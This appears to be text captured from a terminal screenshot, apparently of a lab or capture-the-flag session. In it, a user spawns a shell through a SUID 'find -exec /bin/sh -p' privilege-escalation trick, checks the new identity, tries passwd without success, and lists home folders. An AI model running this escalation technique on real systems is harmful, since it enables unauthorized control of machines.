 hermes@fortune: ~
hermes@fortune: ~ 100x26
En
hermes@fortune:~$ ./find . -exec /bin/sh -p \; -quit
-bash: ./find: No such file or directory
hermes@fortune:~$ find . -exec /bin/sh -p \; -quit
$ whoami
kairos
$ passwd
Changing password for hermes.
(current) UNIX password:
^C^C^C
passwd: Authentication token manipulation error
passwd: password unchanged
$ $ $ $ $ ^Lls
/bin/sh: 7:
ls: not found
$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
$ cd
$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
$ who